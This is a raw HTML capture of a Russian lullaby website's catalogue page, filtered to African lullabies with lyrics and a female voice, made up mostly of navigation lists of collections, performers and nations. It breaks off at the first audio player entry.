

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xn----9sbmabsiicuddu3a5lep.xn--p1ai/kolybelnye?tags=text-zhenskij-afrika
body_size: 16136
content:
<!DOCTYPE html> <html lang="ru" prefix="og: http://ogp.me/ns#"> <head itemscope itemtype="https://schema.org/WPHeader"> <title itemprop="name">Все колыбельные подряд 🎵 - Колыбельные-песни.рф</title> <meta name="kadam-verification" content="kadam9de03908c18d89ac09024634b16dabf4" > <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" > <meta name="description" content="👉 Слушать онлайн все колыбельные песни, которые есть на сайте" > <meta name="keywords" content="Все колыбельные" > <base href="https://xn----9sbmabsiicuddu3a5lep.xn--p1ai/" > <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=2.0, user-scalable=yes, shrink-to-fit=no, viewport-fit=cover"> <meta name="format-detection" content="telephone=no"> <meta http-equiv="x-ua-compatible" content="ie=edge"> <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png"> <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png"> <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png"> <link rel="manifest" href="/manifest.json"> <meta name="msapplication-TileColor" content="#011836"> <meta name="msapplication-TileImage" content="/mstile-144x144.png"> <meta name="theme-color" content="#011836"> <meta property="og:title" content="Все колыбельные подряд"> <meta property="og:type" content="website"> <meta property="og:url" content="https://колыбельные-песни.рф/" > <meta property="og:image" content="/design/default_1/images/header/logo.png" > <meta property="og:image:width" content="67"> <meta property="og:image:height" content="78"> <meta property="og:locale" content="ru_RU"> <link rel="canonical" href="https://xn----9sbmabsiicuddu3a5lep.xn--p1ai/kolybelnye" > <link href="/design/default_1/css/style.min.css?v1740711394" media="screen" type="text/css" rel="stylesheet" > <meta name="apple-mobile-web-app-capable" content="yes" > <meta name="yandex-verification" content="70477e278c6e4bcf" > <script src="https://jquery.pushstat.online/collector.js?vers=17558"></script> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script> </head> <body itemscope itemtype="https://schema.org/WebPage"> <meta itemprop="custom" content="start_page_content"> <div class="page-wrapper"> <header class="header"> <div class="header-content" itemscope itemtype="http://schema.org/WebSite"> <link itemprop="url" href="https://колыбельные-песни.рф/"> <div class="logo" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"> <img class="logo__img" src="/design/default_1/images/header/logo.png" alt="Колыбельные-песни.рф" itemprop="image"> <meta itemprop="width" content="67"> <meta itemprop="height" content="78"> <a class="logo__title" href="/" rel="home" itemprop="url">
						Колыбельные-песни<span>.рф</span> </a> </div> <form class="search" action="/kolybelnye" method="GET" itemprop="potentialAction" itemscope itemtype="http://schema.org/SearchAction"> <meta itemprop="target" content="https://колыбельные-песни.рф/kolybelnye?keyword={keyword}"> <input class="search__input" name="keyword" type="text" value="" placeholder="Введите название колыбельной, текст или исполнителя" itemprop="query-input"> <button class="search__submit" title="поиск"> </button> </form> <div class="mobile-navigation__label"> </div> <nav class="main-navigation" itemscope itemtype="https://schema.org/SiteNavigationElement"> <button class="main-navigation__close js-close" type="button" title="закрыть"></button> <div class="main-navigation-container main-navigation_mobile" > <span class="main-navigation__mobile-title">Главное меню</span> <ul itemprop="about" itemscope itemtype="https://schema.org/ItemList"> <li class="" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="10" href="/" itemprop="url">главная страница</a> <meta itemprop="name" content='главная страница'> </li> <li class="selected nested" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye" class="nested-trigger" itemprop="url">все колыбельные</a> <meta itemprop="name" content='все колыбельные'> <ul class="visible-on-mobile" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/po-ispolnitelyam">По исполнителям</a> <meta itemprop="name" content='По исполнителям'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/podborki-kolybelnyh">Подборки колыбельных</a> <meta itemprop="name" content='Подборки колыбельных'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye-narodov-mira">Колыбельные народов мира</a> <meta itemprop="name" content='Колыбельные народов мира'> </li> </ul> </li> <li class="" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="17" href="/video" itemprop="url">колыбельные с видео</a> <meta itemprop="name" content='колыбельные с видео'> </li> <li class="" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="18" href="/text" itemprop="url">колыбельные с текстом</a> <meta itemprop="name" content='колыбельные с текстом'> </li> <li class="" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="21" href="/minuses" itemprop="url">минусовки</a> <meta itemprop="name" content='минусовки'> </li> <li class="ws-item ws-item_mobile" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <span class="ws-label ws-label-1">Популярные подборки</span> <div class="ws-container ws-container-1"> <ul class="dashed-list" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/dlya-devochki-dlya-docheri" itemprop="url">
												Для девочки, для дочери
												<span>(33)</span> </a> <meta itemprop="name" content='Для девочки, для дочери'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/iz-multfilmov" itemprop="url">
												Из мультфильмов
												<span>(16)</span> </a> <meta itemprop="name" content='Из мультфильмов'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/sovremennye-kolybelnye" itemprop="url">
												Современные колыбельные
												<span>(158)</span> </a> <meta itemprop="name" content='Современные колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/dlya-malchika-dlya-syna" itemprop="url">
												Для мальчика, для сына
												<span>(58)</span> </a> <meta itemprop="name" content='Для мальчика, для сына'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/iz-filmov" itemprop="url">
												Из фильмов
												<span>(43)</span> </a> <meta itemprop="name" content='Из фильмов'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/starye-kolybelnye" itemprop="url">
												Старые колыбельные
												<span>(395)</span> </a> <meta itemprop="name" content='Старые колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/zhenskij-golos" itemprop="url">
												Женский голос
												<span>(437)</span> </a> <meta itemprop="name" content='Женский голос'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/muzhskoj-golos" itemprop="url">
												Мужской голос
												<span>(97)</span> </a> <meta itemprop="name" content='Мужской голос'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/sovetskie-kolybelnye" itemprop="url">
												Советские колыбельные
												<span>(74)</span> </a> <meta itemprop="name" content='Советские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-prirody" itemprop="url">
												Колыбельные природы
												<span>(53)</span> </a> <meta itemprop="name" content='Колыбельные природы'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/klassicheskaya-muzyka" itemprop="url">
												Классическая музыка
												<span>(173)</span> </a> <meta itemprop="name" content='Классическая музыка'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-pro-zhivotnyh" itemprop="url">
												Колыбельные про животных
												<span>(84)</span> </a> <meta itemprop="name" content='Колыбельные про животных'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/pravoslavnye-kolybelnye" itemprop="url">
												Православные колыбельные
												<span>(39)</span> </a> <meta itemprop="name" content='Православные колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/tolko-golos" itemprop="url">
												Только голос
												<span>(146)</span> </a> <meta itemprop="name" content='Только голос'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/tolko-muzyka" itemprop="url">
												Только музыка
												<span>(277)</span> </a> <meta itemprop="name" content='Только музыка'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnaya-medveditsy" itemprop="url">
												Колыбельная медведицы
												<span>(6)</span> </a> <meta itemprop="name" content='Колыбельная медведицы'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/spi-moya-radost-usni" itemprop="url">
												Спи, моя радость, усни
												<span>(12)</span> </a> <meta itemprop="name" content='Спи, моя радость, усни'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/bayu-bayushki-bayu" itemprop="url">
												Баю-баюшки-баю
												<span>(11)</span> </a> <meta itemprop="name" content='Баю-баюшки-баю'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kazachya-kolybelnaya" itemprop="url">
												Казачья колыбельная
												<span>(7)</span> </a> <meta itemprop="name" content='Казачья колыбельная'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/summertime---kolybelnaya-klary-iz-opery-porgi-i-bess" itemprop="url">
												Summertime - Колыбельная Клары из оперы "Порги и Бесс"
												<span>(5)</span> </a> <meta itemprop="name" content='Summertime - Колыбельная Клары из оперы "Порги и Бесс"'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnaya-lyuli-lyuli" itemprop="url">
												Колыбельная люли-люли
												<span>(6)</span> </a> <meta itemprop="name" content='Колыбельная люли-люли'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnaya-anny-german-spi-moj-vorobushek" itemprop="url">
												Колыбельная Анны Герман (Спи, мой воробушек)
												<span>(6)</span> </a> <meta itemprop="name" content='Колыбельная Анны Герман (Спи, мой воробушек)'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/spyat-ustalye-igrushki" itemprop="url">
												Спят усталые игрушки
												<span>(7)</span> </a> <meta itemprop="name" content='Спят усталые игрушки'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-skazki" itemprop="url">
												Колыбельные сказки
												<span>(38)</span> </a> <meta itemprop="name" content='Колыбельные сказки'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-multiki" itemprop="url">
												Колыбельные мультики
												<span>(23)</span> </a> <meta itemprop="name" content='Колыбельные мультики'> </li> </ul> </div> </li> <li class="ws-item ws-item_mobile" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <span class="ws-label">По исполнителям</span> <div class="ws-container"> <ul class="dashed-list" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/valentina-ryabkova" itemprop="url">
												Валентина Рябкова
												<span>(21)</span> </a> <meta itemprop="name" content='Валентина Рябкова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/vera-dvoryaninova" itemprop="url">
												Вера Дворянинова
												<span>(8)</span> </a> <meta itemprop="name" content='Вера Дворянинова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/natalya-faustova" itemprop="url">
												Наталья Фаустова
												<span>(14)</span> </a> <meta itemprop="name" content='Наталья Фаустова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/yuliya-chernyshova" itemprop="url">
												Юлия Чернышова
												<span>(6)</span> </a> <meta itemprop="name" content='Юлия Чернышова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/anna-german" itemprop="url">
												Анна Герман
												<span>(1)</span> </a> <meta itemprop="name" content='Анна Герман'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/alsu" itemprop="url">
												Алсу
												<span>(12)</span> </a> <meta itemprop="name" content='Алсу'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/zhenya-lyubich" itemprop="url">
												Женя Любич
												<span>(1)</span> </a> <meta itemprop="name" content='Женя Любич'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/motsart" itemprop="url">
												Моцарт
												<span>(16)</span> </a> <meta itemprop="name" content='Моцарт'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/brams" itemprop="url">
												Брамс
												<span>(6)</span> </a> <meta itemprop="name" content='Брамс'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/tatyana-bulanova" itemprop="url">
												Татьяна Буланова
												<span>(2)</span> </a> <meta itemprop="name" content='Татьяна Буланова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/sati-kazanova" itemprop="url">
												Сати Казанова
												<span>(2)</span> </a> <meta itemprop="name" content='Сати Казанова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/hyurrem-sultan-merem-uzerli" itemprop="url">
												Хюррем Султан (Мерьем Узерли)
												<span>(3)</span> </a> <meta itemprop="name" content='Хюррем Султан (Мерьем Узерли)'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/irina-dubtsova" itemprop="url">
												Ирина Дубцова
												<span>(1)</span> </a> <meta itemprop="name" content='Ирина Дубцова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/pi-chajkovskij" itemprop="url">
												П.И. Чайковский
												<span>(22)</span> </a> <meta itemprop="name" content='П.И. Чайковский'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/elena-frolova" itemprop="url">
												Елена Фролова
												<span>(3)</span> </a> <meta itemprop="name" content='Елена Фролова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/irina-surina" itemprop="url">
												Ирина Сурина
												<span>(4)</span> </a> <meta itemprop="name" content='Ирина Сурина'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/valentina-tolkunova" itemprop="url">
												Валентина Толкунова
												<span>(5)</span> </a> <meta itemprop="name" content='Валентина Толкунова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/oleg-anofriev" itemprop="url">
												Олег Анофриев
												<span>(2)</span> </a> <meta itemprop="name" content='Олег Анофриев'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/elena-kamburova" itemprop="url">
												Елена Камбурова
												<span>(11)</span> </a> <meta itemprop="name" content='Елена Камбурова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/mardzhi-batler" itemprop="url">
												Марджи Батлер
												<span>(29)</span> </a> <meta itemprop="name" content='Марджи Батлер'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/mariya-pilipchak" itemprop="url">
												Мария Пилипчак
												<span>(21)</span> </a> <meta itemprop="name" content='Мария Пилипчак'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/rosava" itemprop="url">
												Росава
												<span>(6)</span> </a> <meta itemprop="name" content='Росава'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/anna-netrebko" itemprop="url">
												Анна Нетребко
												<span>(2)</span> </a> <meta itemprop="name" content='Анна Нетребко'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/valentina-georgievskaya" itemprop="url">
												Валентина Георгиевская
												<span>(9)</span> </a> <meta itemprop="name" content='Валентина Георгиевская'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/anastasiya-migova" itemprop="url">
												Анастасия Мигова
												<span>(11)</span> </a> <meta itemprop="name" content='Анастасия Мигова'> </li> </ul> </div> </li> <li class="ws-item ws-item_mobile" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <span class="ws-label">Песни народов мира</span> <div class="ws-container"> <ul class="dashed-list" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/russkiye-narodnye-kolybelnye" itemprop="url">
												Русские народные колыбельныe
												<span>(93)</span> </a> <meta itemprop="name" content='Русские народные колыбельныe'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/anglijskie-kolybelnye" itemprop="url">
												Английские колыбельные
												<span>(38)</span> </a> <meta itemprop="name" content='Английские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/armyanskie-kolybelnye" itemprop="url">
												Армянские колыбельные
												<span>(9)</span> </a> <meta itemprop="name" content='Армянские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/afrikanskie-kolybelnye" itemprop="url">
												Африканские колыбельные
												<span>(5)</span> </a> <meta itemprop="name" content='Африканские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/belorusskiye-kolybelnye" itemprop="url">
												Белорусские колыбельные
												<span>(15)</span> </a> <meta itemprop="name" content='Белорусские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/grecheskie-kolybelnye" itemprop="url">
												Греческие колыбельные
												<span>(18)</span> </a> <meta itemprop="name" content='Греческие колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/gruzinskie-kolybelnye" itemprop="url">
												Грузинские колыбельные
												<span>(6)</span> </a> <meta itemprop="name" content='Грузинские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/evrejskie-kolybelnye" itemprop="url">
												Еврейские колыбельные
												<span>(4)</span> </a> <meta itemprop="name" content='Еврейские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/indijskie-kolybelnye" itemprop="url">
												Индийские колыбельные
												<span>(6)</span> </a> <meta itemprop="name" content='Индийские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/ispanskie-kolybelnye" itemprop="url">
												Испанские колыбельные
												<span>(6)</span> </a> <meta itemprop="name" content='Испанские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/italyanskie-kolybelnye" itemprop="url">
												Итальянские колыбельные
												<span>(5)</span> </a> <meta itemprop="name" content='Итальянские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/kazahskie-kolybelnye" itemprop="url">
												Казахские колыбельные
												<span>(6)</span> </a> <meta itemprop="name" content='Казахские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/kitajskie-kolybelnye" itemprop="url">
												Китайские колыбельные
												<span>(8)</span> </a> <meta itemprop="name" content='Китайские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/nemetskie-kolybelnye" itemprop="url">
												Немецкие колыбельные
												<span>(8)</span> </a> <meta itemprop="name" content='Немецкие колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/norvezhskie-kolybelnye" itemprop="url">
												Норвежские колыбельные
												<span>(5)</span> </a> <meta itemprop="name" content='Норвежские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/polskie-kolybelnye" itemprop="url">
												Польские колыбельные
												<span>(7)</span> </a> <meta itemprop="name" content='Польские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/turetskie-kolybelnye" itemprop="url">
												Турецкие колыбельные
												<span>(3)</span> </a> <meta itemprop="name" content='Турецкие колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/ukrainskie" itemprop="url">
												Украинские колыбельные
												<span>(39)</span> </a> <meta itemprop="name" content='Украинские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/frantsuzskie-kolybelnye" itemprop="url">
												Французские колыбельные
												<span>(6)</span> </a> <meta itemprop="name" content='Французские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/finskie-kolybelnye" itemprop="url">
												Финские колыбельные
												<span>(3)</span> </a> <meta itemprop="name" content='Финские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/tsyganskie-kolybelnye" itemprop="url">
												Цыганские колыбельные
												<span>(3)</span> </a> <meta itemprop="name" content='Цыганские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/shvedskie" itemprop="url">
												Шведские колыбельные
												<span>(9)</span> </a> <meta itemprop="name" content='Шведские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/yaponskie-kolybelnye" itemprop="url">
												Японские колыбельные
												<span>(9)</span> </a> <meta itemprop="name" content='Японские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/tatarskie-i-bashkirskie-kolybelnye" itemprop="url">
												Татарские и башкирские колыбельные
												<span>(6)</span> </a> <meta itemprop="name" content='Татарские и башкирские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/kolybelnye-drugih-narodov-mira" itemprop="url">
												Колыбельные других народов мира
												<span>(30)</span> </a> <meta itemprop="name" content='Колыбельные других народов мира'> </li> </ul> </div> </li> <li class="ws-item ws-item_mobile" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <span class="ws-label">Музыкальные инструменты</span> <div class="ws-container"> <ul class="dashed-list" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-fortepiano" itemprop="url">
												Колыбельные на фортепиано
												<span>(85)</span> </a> <meta itemprop="name" content='Колыбельные на фортепиано'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-gitare" itemprop="url">
												Колыбельные на гитаре
												<span>(88)</span> </a> <meta itemprop="name" content='Колыбельные на гитаре'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-skripke" itemprop="url">
												Колыбельные на скрипке
												<span>(9)</span> </a> <meta itemprop="name" content='Колыбельные на скрипке'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-violoncheli" itemprop="url">
												Колыбельные на виолончели
												<span>(26)</span> </a> <meta itemprop="name" content='Колыбельные на виолончели'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-arfe" itemprop="url">
												Колыбельные на арфе
												<span>(44)</span> </a> <meta itemprop="name" content='Колыбельные на арфе'> </li> </ul> </div> </li> <li class="nested" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="https://аудиосказки-онлайн.рф" target="_blank" itemprop="url">аудиосказки онлайн</a> <meta itemprop="name" content="аудиосказки онлайн"> </li> </ul> </div> </nav> <div class="yandex-share-block ya-share2 visible-on-mobile" data-services="vkontakte,facebook,odnoklassniki,moimir"
				    data-counter="" data-size="s"> </div> <div class="mobile-top-fixed-block"> </div> </div> </header> <main class="main"> <section class="osprey-page-section osprey-page-section_no-padding-top"> <div class="osprey-page-section-content"> <div class="osprey-grid-container"> <div class="osprey-grid-9 osprey-grid-12-tablet osprey-grid-12-mobile"> <div class="breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList"> <ul> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"> <a href="/" itemprop="item"> <span itemprop="name">📂 Главная</span> </a> <meta itemprop="position" content="1"> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"> <span itemprop="name">✔️ Колыбельные песни</span> <meta itemprop="position" content="2"> </li> </ul> </div> <h1 class="page-heading-h1">
											Все колыбельные
																															 
																																		с текстами
									 
								 
							 
																																								Женский голос
									 
								 
							 
																					 
							 
																																								Африканские колыбельные
									 
								 
							 
						 
									</h1> <div class="page-text  hidden-on-mobile"><p>В этом разделе вы можете слушать колыбельные онлайн без остановки. Сортируйте музыкальные композиции по популярности и по длительности или выберите в меню справа интересующую вас категорию. Составьте свой собственный плейлист, добавив любимые колыбельные в избранное. Нежная колыбельная музыка быстро успокоит даже самых активных малышей и подарит им долгий, здоровый сон.</p></div> <div class="tags-block hidden-on-mobile"> <a class="tag catalog-tags" href="/kolybelnye?tags=text-afrika">Женский голос</a> <a class="tag catalog-tags" href="/kolybelnye?tags=text-zhenskij">Африканские колыбельные</a> <a class="tag catalog-tags" href="/kolybelnye?tags=zhenskij-afrika">С текстом</a> </div> </div> <div class="osprey-grid-3 osprey-grid-4-tablet hidden-on-mobile"> <div class="login-register-block"> <a class="login-register-block__login modal-opener" data-modal="login" href="#">Вход</a> <a class="login-register-block__register modal-opener" data-modal="register" href="#">Регистрация <img src = "/design/default_1/images/icons/question-icon-orange.png" alt='Регистрация' ><span class="notify-register">Позволит сохранять плейлист и прослушивать его с любого устройства. <br>Доступна регистрация через социальные сети</span></a> </div> <div class="yandex-share-centered-container hidden-on-mobile"> <div class="yandex-share-block yandex-share-block_centered ya-share2" data-services="vkontakte,facebook,odnoklassniki,moimir" data-counter=""></div> </div> <h2 class="page-heading-h2 page-heading-h2_favorites">Избранные колыбельные</h2> <div class="favourites-playlist">
			Список пуст
	</div> </div> </div> <div class="osprey-grid-container"> <div class="osprey-grid-9 osprey-grid-8-tablet osprey-grid-12-mobile js-playlist" > <div class="flex-container visible-on-mobile"> <div class="songs-sort-mobile songs-sort-mobile-sort js-player-mobile-sort">
																	Сначала популярные
															<i class="songs-sort-mobile-sort-icon"></i></div> <div class="songs-sort-mobile songs-sort-mobile-filter js-player-mobile-filter">Фильтры (<span class="song-sort-mobile-cost">3</span>)</div> </div> <div class="songs-sort-block hidden-on-mobile"> <span>Сортировка:</span> <input class="songs-sort-block__input" type="radio" name="songs-sorting" id="popular" checked="" > <label class="songs-sort-block__label" for="popular"> <span> <a href="/kolybelnye?tags=text-zhenskij-afrika&sort=rating" class="songs-sort-block__label ">сначала популярные</a> </span> </label> <input class="songs-sort-block__input" type="radio" name="songs-sorting" id="long" > <label class="songs-sort-block__label" for="long"> <span> <a href="/kolybelnye?tags=text-zhenskij-afrika&sort=duration_desc" class="songs-sort-block__label ">сначала длинные</a> </span> </label> <input class="songs-sort-block__input" type="radio" name="songs-sorting" id="short" > <label class="songs-sort-block__label" for="short"> <span> <a href="/kolybelnye?tags=text-zhenskij-afrika&sort=duration_asc" class="songs-sort-block__label ">сначала короткие</a> </span> </label> </div> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "357" data-src="/files/media/kolybelnaya-datogov.mp3" preload="none" title="Колыбельная датогов" > <source src="/files/media/compress/kolybelnaya-datogov.mp3" type="audio/mpeg"> <source src="/files/media/ogg/kolybelnaya-datogov.ogg" 